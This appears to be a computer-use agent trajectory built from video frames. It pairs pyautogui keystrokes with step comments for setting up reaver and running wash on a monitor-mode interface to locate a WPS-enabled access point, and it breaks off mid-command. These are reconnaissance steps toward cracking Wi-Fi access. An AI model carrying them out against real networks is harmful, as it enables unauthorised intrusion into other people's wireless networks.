
pyautogui.write('wlan0')

pyautogui.press('Return')

# Create the /etc/reaver directory with mkdir.
pyautogui.write('mk')

pyautogui.write('dir')

pyautogui.write('/et')

pyautogui.write('c/')

pyautogui.write('reaver')

# Run wash -i mon0 -C to find WPS access point 00:26:5A:F2:57:2B on channel 6, then stop the scan.
pyautogui.write('wash')

pyautogui.write('-')

pyautogui.write('i')

pyautogui.write('mon0')

pyautogui.write('-')
